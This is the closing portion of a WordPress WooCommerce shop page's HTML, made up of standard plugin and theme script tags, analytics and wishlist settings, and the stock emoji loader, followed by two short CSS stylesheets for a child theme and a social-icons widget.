<script type="text/javascript" src="https://darkbro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://darkbro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/jquery.zoom.min.js?ver=1.7.21" id="davinciwoo-theme-zoom-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/bootstrap-select.min.js?ver=1.13.2" id="davinciwoo-js-bootstrap-select-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/swiper-bundle.min.js?ver=6.3.2" id="davinciwoo-theme-swiper-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/woocommerce/addtocart.min.js?ver=1.4.3" id="addtocart-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/flickity.pkgd.min.js?ver=2.1.2" id="davinciwoo-theme-flickity-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/include/admin/kit/js/handlebars/handlebars.min.js?ver=1.4.3" id="davinciwoo-js-handlebars-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/search-product.min.js?ver=1.4.3" id="davinciwoo-js-search-product-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/mobile-menu.min.js?ver=1.4.3" id="davinciwoo-js-mobile-menu-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/woocommerce/main.min.js?ver=1.4.3" id="davinciwoo-theme-woocommerce-main-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/woocommerce/shopsidebar.min.js?ver=1.4.3" id="davinciwoo-theme-woocommerce-shopsidebar-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/woocommerce/minicart.min.js?ver=1.4.3" id="davinciwoo-theme-woocommerce-minicart-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218999019","post":"0","tz":"0","srv":"darkbro.com","arch_tax_product_tag":"business","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218999019", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//darkbro.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-user-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b46361901a","remove_from_wishlist_nonce":"d76d838d80","reload_wishlist_and_adding_elem_nonce":"23cbad0c2a","load_mobile_nonce":"079fee0503","delete_item_nonce":"b0ad94bff8","save_title_nonce":"a89bca313e","save_privacy_nonce":"6e9b120b4a","load_fragments_nonce":"a0034ee126"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://darkbro.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b46361901a","remove_from_wishlist_nonce":"d76d838d80","reload_wishlist_and_adding_elem_nonce":"23cbad0c2a","load_mobile_nonce":"079fee0503","delete_item_nonce":"b0ad94bff8","save_title_nonce":"a89bca313e","save_privacy_nonce":"6e9b120b4a","load_fragments_nonce":"a0034ee126"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://darkbro.com"};
//# sourceURL=jquery-yith-wcwl-user-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo-child/woocommerce/wishlist.js?ver=4.12.0" id="jquery-yith-wcwl-user-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://darkbro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://darkbro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://darkbro.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://darkbro.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":218999019,"store_id":"f3acce3e-ccd1-4f9e-9d43-0ca454c0c20d","ui":null,"url":"https://darkbro.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged \u0026ldquo;business\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 20:15:09 -->

--- FILE ---
content_type: text/css
request_url: https://darkbro.com/wp-content/themes/davinciwoo-child/style.css?ver=1.4.3
body_size: 70
content:
/*
Theme Name: DavinciWoo Child
Description: This is a child theme for DavinciWoo
Author: Denis Zharov, Evgeniy Chepchugov, Ekaterina Sayapina, Bogdan Gorchakov
Author URI: https://yellowduck.me/
Template: davinciwoo
Version: 1.4.1
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 575px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: text/css
request_url: https://darkbro.com/wp-content/plugins/alids-social-tools/assets/css/widget-social-icons.min.css?ver=1.1.1
body_size: 37
content:
.widget_adswst_social_icons_widget .social-icons-wrap{display:flex;justify-content:flex-start;flex-wrap:wrap}.widget_adswst_social_icons_widget .social-icons-wrap a{display:block;margin:0 5px 5px 0}.widget_adswst_social_icons_widget .social-icons-wrap a:last-child{margin:0}.widget_adswst_social_icons_widget .social-icons-wrap a i{display:block;font-size:14px;background-color:#333;color:#fff;margin:0;text-align:center;border-radius:2px;transition:all .5s ease-out;padding:5px 5px}.widget_adswst_social_icons_widget .social-icons-wrap a:hover i{background-color:#626262;color:#fff}.social-icons-shortcode-widget{display:flex;justify-content:center;margin-bottom:1rem}
